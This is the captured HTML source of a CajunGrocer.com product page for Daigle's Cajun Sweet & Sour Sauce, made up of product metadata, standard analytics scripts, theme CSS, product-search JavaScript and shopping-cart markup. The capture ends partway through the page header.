

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/daigle's-cajun-sweet-sour-sauce
body_size: 21038
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Daigle's Cajun Sweet &amp; Sour Sauce</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Daigle's Cajun Sweet &amp; Sour Sauce - 853037003007 - BBQ Sauce - Cajun Sweet &amp; Sour Sauce is a deep, rich, sweet , and sour, that is versatile for any kind of grilling, dipping, or BBQ'ing. Award winning sauce used on Ribs for BBQ Competition- 1st P" />
<meta name="keywords" content="daigle's cajun sweet &amp; sour sauce, 853037003007, bbq sauce" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Daigle's Cajun Sweet &amp; Sour Sauce"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/daigle's-cajun-sweet-sour-sauce"/>
<meta property="og:price:amount" content="7.67"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="853037003007"/>
<meta property="product:price:amount" content="7.67"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="853037003007"/>
<meta property="og:brand" content="Daigle's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Daigle's-Cajun-Sweet-Sour-Sauce-1024x1024.jpg"/>
<meta property="og:description" content="Daigle's Cajun Sweet &amp; Sour Sauce - 853037003007 - BBQ Sauce - Cajun Sweet &amp; Sour Sauce is a deep, rich, sweet , and sour, that is versatile for any kind of grilling, dipping, or BBQ'ing. Award winning sauce used on Ribs for BBQ Competition- 1st P"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/daigle's-cajun-sweet-sour-sauce","name":"Daigle's Cajun Sweet & Sour Sauce"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/daigle's-cajun-sweet-sour-sauce","name":"Daigle's Cajun Sweet & Sour Sauce","category":"Home \u00bb Foods \u00bb Daigle's Cajun Sweet & Sour Sauce","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Daigle's-Cajun-Sweet-Sour-Sauce-350x350.jpg","model":"853037003007","sku":"853037003007","gtin12":"853037003007","gtin":"853037003007","description":"Daigle's Cajun Sweet &amp; Sour Sauce - 853037003007 - BBQ Sauce - Cajun Sweet &amp; Sour Sauce is a deep, rich, sweet , and sour, that is versatile for any kind of grilling, dipping, or BBQ'ing. Award winning sauce used on Ribs for BBQ Competition- 1st P","manufacturer":"Daigle's","brand":{"@type":"Brand","name":"Daigle's"},"offers":{"name":"Daigle's Cajun Sweet & Sour Sauce","url":"https:\/\/www.cajungrocer.com\/foods\/daigle's-cajun-sweet-sour-sauce","price":7.67,"priceCurrency":"USD","priceValidUntil":"2027-01-19","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"category":"Home &raquo; Foods &raquo; Daigle's Cajun Sweet &amp; Sour Sauce","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/daigle's-cajun-sweet-sour-sauce" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
